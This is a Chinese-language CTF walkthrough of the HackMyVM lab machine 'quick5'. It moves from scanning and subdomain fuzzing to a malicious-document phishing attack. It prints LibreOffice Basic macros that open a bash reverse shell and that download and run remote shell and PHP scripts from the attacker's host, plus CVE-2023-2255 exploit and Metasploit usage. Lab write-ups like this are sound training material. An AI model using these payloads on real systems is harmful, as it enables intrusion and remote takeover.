quick5
quick5
扫描一下:
寄,看来又得用virtualbox打开。

扫描一下:

信息搜集
端口扫描
1
rustscan -a 10.0.2.11 -- -A -sCV
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 84:e8:9c:b0:23:44:41:29:ae:7d:0b:0f:fe:88:08:c0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAXA+fE0PK4edxeuUDeROgBSy8iNSJweHfek5Q2YvWUR/7GaXViJ5ZoBXrAIVSrtxypdLs/6W6TsX0Cjt3yJuss=
| 256 44:82:b7:78:47:02:7e:b4:40:c7:6b:fd:70:68:c1:42 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOTz3nuGBUqN+vpFeJx/0N67XQG7k82jdfsfTyzR200y
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Quick Automative - Home
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
MAC Address: 08:00:27:02:60:6D (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/25%OT=22%CT=%CU=44248%PV=Y%DS=1%DC=D%G=N%M=080027
OS:%TM=66013A4B%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=Z%II
OS:=I%TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7
OS:%O5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%
OS:W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S
OS:=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=
OS:0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U
OS:1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DF
OS:I=N%T=40%CD=S)
Uptime guess: 8.040 days (since Sun Mar 17 03:50:51 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.70 ms 10.0.2.11
目录爆破
1
gobuster dir -u http://10.0.2.11/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 60 -x php,txt,html,png,zip
1
2
3
4
5
6
7
8
9
10
11
/img (Status: 301) [Size: 304] [--> http://10.0.2.11/img/]
/index.html (Status: 200) [Size: 51519]
/.php (Status: 403) [Size: 274]
/.html (Status: 403) [Size: 274]
/css (Status: 301) [Size: 304] [--> http://10.0.2.11/css/]
/lib (Status: 301) [Size: 304] [--> http://10.0.2.11/lib/]
/js (Status: 301) [Size: 303] [--> http://10.0.2.11/js/]
/fonts (Status: 301) [Size: 306] [--> http://10.0.2.11/fonts/]
/.php (Status: 403) [Size: 274]
/.html (Status: 403) [Size: 274]
/server-status (Status: 403) [Size: 274]
1
feroxbuster -u http://10.0.2.11 | awk '{print $1, $6}'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
301 http://10.0.2.11/img
301 http://10.0.2.11/js
301 http://10.0.2.11/css
301 http://10.0.2.11/lib
200 http://10.0.2.11/js/chart_custom_style2.js
200 http://10.0.2.11/js/custom_chart.js
200 http://10.0.2.11/js/analyser.js
200 http://10.0.2.11/img/testimonial-1.jpg
200 http://10.0.2.11/img/testimonial-3.jpg
200 http://10.0.2.11/js/popper.min.js
200 http://10.0.2.11/js/perfect-scrollbar.min.js
200 http://10.0.2.11/js/animate.js
200 http://10.0.2.11/css/custom.css
200 http://10.0.2.11/js/main.js
200 http://10.0.2.11/lib/counterup/counterup.min.js
200 http://10.0.2.11/lib/easing/easing.min.js
200 http://10.0.2.11/lib/owlcarousel/assets/owl.carousel.min.css
200 http://10.0.2.11/img/service-2.jpg
200 http://10.0.2.11/img/team-7.jpg
200 http://10.0.2.11/img/testimonial-4.jpg
200 http://10.0.2.11/img/testimonial-2.jpg
200 http://10.0.2.11/js/jquery-3.3.1.min.js
200 http://10.0.2.11/js/calendar.js
200 http://10.0.2.11/img/team-3.jpg
200 http://10.0.2.11/img/team-2.jpg
200 http://10.0.2.11/js/Chart.min.js
200 http://10.0.2.11/js/utils.js
200 http://10.0.2.11/js/custom.js
200 http://10.0.2.11/lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css
200 http://10.0.2.11/css/style.css
200 http://10.0.2.11/img/team-4.jpg
200 http://10.0.2.11/img/service-3.jpg
200 http://10.0.2.11/lib/animate/animate.min.css
200 http://10.0.2.11/js/jquery.fancybox.min.js
200 http://10.0.2.11/img/team-1.jpg
200 http://10.0.2.11/img/service-1.jpg
200 http://10.0.2.11/img/service-4.jpg
200 http://10.0.2.11/js/Chart.js
200 http://10.0.2.11/js/calendar.min.js
200 http://10.0.2.11/js/settings.html
200 http://10.0.2.11/lib/wow/wow.min.js
200 http://10.0.2.11/img/team-6.jpg
200 http://10.0.2.11/img/team-8.jpg
200 http://10.0.2.11/img/about.jpg
200 http://10.0.2.11/lib/tempusdominus/js/moment-timezone.min.js
200 http://10.0.2.11/img/team-5.jpg
200 http://10.0.2.11/js/jquery.min.js
200 http://10.0.2.11/js/owl.carousel.js
200 http://10.0.2.11/img/carousel-bg-2.jpg
200 http://10.0.2.11/js/semantic.min.js
200 http://10.0.2.11/js/bootstrap.js
200 http://10.0.2.11/js/bootstrap-select.js
200 http://10.0.2.11/js/bootstrap.bundle.min.js
200 http://10.0.2.11/js/bootstrap.min.js.map
200 http://10.0.2.11/img/carousel-2.png
200 http://10.0.2.11/css/semantic.min.css
200 http://10.0.2.11/img/carousel-1.png
200 http://10.0.2.11/css/bootstrap.mini.css
200 http://10.0.2.11/lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js
200 http://10.0.2.11/lib/owlcarousel/owl.carousel.min.js
200 http://10.0.2.11/index.html
200 http://10.0.2.11/img/logo.png
200 http://10.0.2.11/img/carousel-bg-1.jpg
200 http://10.0.2.11/lib/owlcarousel/assets/owl.video.play.png
200 http://10.0.2.11/lib/owlcarousel/assets/owl.theme.default.css
200 http://10.0.2.11/lib/owlcarousel/assets/owl.theme.green.css
200 http://10.0.2.11/lib/owlcarousel/assets/ajax-loader.gif
200 http://10.0.2.11/lib/owlcarousel/assets/owl.theme.green.min.css
200 http://10.0.2.11/js/bootstrap.min.js
200 http://10.0.2.11/js/jquery.fancybox.js
200 http://10.0.2.11/js/bootstrap.bundle.js
200 http://10.0.2.11/js/Chart.bundle.min.js
200 http://10.0.2.11/js/bootstrap.bundle.js.map
200 http://10.0.2.11/js/bootstrap.bundle.min.js.map
200 http://10.0.2.11/lib/tempusdominus/css/tempusdominus-bootstrap-4.css
200 http://10.0.2.11/lib/owlcarousel/assets/owl.carousel.css
200 http://10.0.2.11/lib/owlcarousel/assets/owl.theme.default.min.css
200 http://10.0.2.11/lib/owlcarousel/LICENSE
200 http://10.0.2.11/lib/tempusdominus/js/moment.min.js
200 http://10.0.2.11/lib/animate/animate.css
200 http://10.0.2.11/lib/tempusdominus/js/tempusdominus-bootstrap-4.js
200 http://10.0.2.11/js/Chart.bundle.js
200 http://10.0.2.11/lib/owlcarousel/owl.carousel.js
301 http://10.0.2.11/fonts
200 http://10.0.2.11/fonts/Flaticon.ttf
200 http://10.0.2.11/fonts/flaticon.html
200 http://10.0.2.11/fonts/flaticon.css
200 http://10.0.2.11/fonts/_flaticon.scss
200 http://10.0.2.11/fonts/glyphicons-halflings-regular.eot
200 http://10.0.2.11/fonts/fontawesome-webfont.ttf
200 http://10.0.2.11/fonts/glyphicons-halflings-regular.woff2
200 http://10.0.2.11/fonts/fontawesome-webfont.eot
200 http://10.0.2.11/fonts/fontawesome-webfont.woff2
200 http://10.0.2.11/fonts/Flaticon.woff
200 http://10.0.2.11/fonts/glyphicons-halflings-regular.woff
200 http://10.0.2.11/fonts/glyphicons-halflings-regular.svg
200 http://10.0.2.11/fonts/Flaticon.eot
200 http://10.0.2.11/fonts/fontawesome-webfont.woff
200 http://10.0.2.11/fonts/glyphicons-halflings-regular.ttf
200 http://10.0.2.11/lib/waypoints/waypoints.min.js
200 http://10.0.2.11/
200 http://10.0.2.11/lib/waypoints/links.php
200 http://10.0.2.11/lib/wow/wow.js
200 http://10.0.2.11/css/all.min.css
200 http://10.0.2.11/css/flaticon.css
200 http://10.0.2.11/fonts/FontAwesome.otf
200 http://10.0.2.11/css/bootstrap.css.map
200 http://10.0.2.11/fonts/fontawesome-webfont.svg
200 http://10.0.2.11/css/bootstrap.min.css.map
200 http://10.0.2.11/css/bootstrap-reboot.min.css
200 http://10.0.2.11/css/bootstrap-icons.css
200 http://10.0.2.11/css/calendar.css
200 http://10.0.2.11/css/perfect-scrollbar.css
200 http://10.0.2.11/css/bootstrap-reboot.css
200 http://10.0.2.11/css/bootstrap-grid.min.css
200 http://10.0.2.11/css/calendar.min.css
200 http://10.0.2.11/fonts/Flaticon.svg
200 http://10.0.2.11/css/color_2.css
200 http://10.0.2.11/css/bootstrap-reboot.css.map
200 http://10.0.2.11/css/bootstrap-grid.min.css.map
200 http://10.0.2.11/css/jquery.fancybox.min.css
200 http://10.0.2.11/css/bootstrap-grid.css.map
200 http://10.0.2.11/css/font-awesome.min.css
200 http://10.0.2.11/css/owl.carousel.css
200 http://10.0.2.11/css/font-awesome.css
200 http://10.0.2.11/css/animate.css
200 http://10.0.2.11/css/bootstrap-grid.css
200 http://10.0.2.11/css/bootstrap-reboot.min.css.map
200 http://10.0.2.11/css/jquery.fancybox.css
200 http://10.0.2.11/js/chart_custom_style1.js
200 http://10.0.2.11/css/bootstrap-select.css
200 http://10.0.2.11/css/responsive.css
200 http://10.0.2.11/css/baguetteBox.min.css
200 http://10.0.2.11/css/bootstrap.css
200 http://10.0.2.11/js/bootstrap.js.map
200 http://10.0.2.11/lib/easing/easing.js
漏洞扫描
1
nikto -h http://10.0.2.11
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.0.2.11
+ Target Hostname: 10.0.2.11
+ Target Port: 80
+ Start Time: 2024-03-25 04:56:36 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: c93f, size: 61148fc459500, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /css/: Directory indexing found.
+ /css/: This might be interesting.
+ /img/: Directory indexing found.
+ /img/: This might be interesting.
+ /lib/: Directory indexing found.
+ /lib/: This might be interesting.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-03-25 04:57:00 (GMT-4) (24 seconds)
---------------------------------------------------------------------------
插件信息搜集
因为这里的我的virtualbox kali虚拟机有点问题,所以我尝试使用桥接,在主机上操作。
漏洞挖掘
访问看一下

尝试搜查中间件漏洞
看来暂时没有我们想要的,继续尝试。

修改hosts
1
172.20.10.9 careers.quick.hmv

发现上传的地方:
1
http://careers.quick.hmv/apply.php
上传时限制了:
扫一下:
1
sudo dirsearch -u http://careers.quick.hmv/ -e* -i 200,300-399 2>/dev/null
1
2
3
4
5
6
7
8
9
[05:42:26] Starting:
[05:42:26] 301 - 319B - /js -> http://careers.quick.hmv/js/
[05:42:47] 301 - 320B - /css -> http://careers.quick.hmv/css/
[05:42:51] 301 - 322B - /fonts -> http://careers.quick.hmv/fonts/
[05:42:53] 301 - 320B - /img -> http://careers.quick.hmv/img/
[05:42:55] 200 - 909B - /js/
[05:42:56] 200 - 525B - /lib/
[05:42:56] 301 - 320B - /lib -> http://careers.quick.hmv/lib/
[05:43:15] 200 - 0B - /upload.php
继续看:
1
http://customer.quick.hmv/
1
sudo dirsearch -u http://customer.quick.hmv/ -e* -i 200,300-399 2>/dev/null
没扫出来啥东西。
可以fuzz一下:
1
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u careers.quick.hmv -H "Host: FUZZ.quick.hmv" 2>/dev/null
然后忽略响应相似的。
1
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u careers.quick.hmv -H "Host: FUZZ.quick.hmv" --hh 51519 2>/dev/null
找到好几个!
尝试obt钓鱼
1
2
kali: 172.20.10.8
attacked: 172.20.10.9
1
2
3
4
5
REM ***** BASIC *****
Sub Main
Shell("bach -c 'bash -i >& /dev/tcp/172.20.10.8/1234 0>&1'")
End Sub
参考:https://exploit-notes.hdks.org/exploit/malware/libreoffice-macros/
等待一两分钟,行就会弹,不行就弹不了了,得尝试其他方法。
这里以防万一重启一下,但是重启以后任然没有弹回来,尝试其他方案。
尝试宏漏洞
google搜索漏洞,发现:
这个漏洞可以尝试利用一下:
使用方法:
Just an example to drop a webshell in current directory.
1
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-2255/main/webshell.php' --output 'exploit.odt'
1
2
3
4
# kali
git clone https://github.com/elweth-sec/CVE-2023-2255.git
cd CVE-2023-2255
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-2255/main/webshell.php' --output 'exploit.odt'
但是听说困难重重。
msf也有相关做法,尝试一下师傅给的提示:
1
2
3
4
5
# 制作一个odt
use exploit/multi/misc/openoffice_document_macro
set srvhost 172.20.10.8
set srvport 1234
run
使用msf获得的opt文件进行操作:
1
2
3
4
5
6
7
REM ***** BASIC *****
Sub Onload
Shell("wget 'http://172.20.10.8:8888/remote.sh' -O /tmp/remote.sh")
Shell("sh /tmp/remote.sh")
Shell("wget 'http://172.20.10.8:8888/reverseshell.php' -O /tmp/reverseshell.php")
Shell("php /tmp/reverseshell.php")
End Sub
我们可以直接解压\Basic\Standard\Module1.xml修改成如下方案:
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1" script:language="StarBasic">REM ***** BASIC *****
Sub Onload
Shell("wget 'http://172.20.10.8:8888/remote.sh' -O /tmp/remote.sh ")
Shell("sh /tmp/remote.sh ")
Shell("wget 'http://172.20.10.8:8888/reverseshell.php' ")
Shell("php reverseshell.php")
End Sub
</script:module>
"编码以后是"哦!
压缩更改后缀名后上传:
但是愚蠢的是我没有监听。。。
